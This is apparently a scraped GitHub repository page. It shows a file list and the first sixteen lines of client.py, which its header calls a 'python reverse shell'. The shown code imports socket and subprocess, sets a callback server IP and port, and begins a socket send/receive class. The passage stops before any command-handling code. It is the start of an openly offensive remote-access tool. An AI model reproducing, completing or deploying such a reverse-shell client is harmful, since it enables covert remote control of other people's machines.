 server.py client.py README.md
client.py
1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3 ##############################
4 # **python reverse shell**
5 # coded by: oseid Aldary
6 ##############################
7 #Client_FILE
8 import struct,socket,subprocess,os,platform,webbrowser as browser
9 # server_config
10 IP = "192.168.0.3" # Your server IP, default: localhost
11 port = 9999 # #Your server Port, default: 4444
12 ################
13 class senrev:
14 def __init__(self,sock):
15 self.sock = sock
16 def send(self, data):